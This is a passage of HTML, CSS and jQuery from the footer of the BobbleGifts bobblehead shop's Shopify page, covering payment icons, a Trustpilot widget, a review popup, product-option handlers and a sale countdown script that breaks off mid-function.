        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2025 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
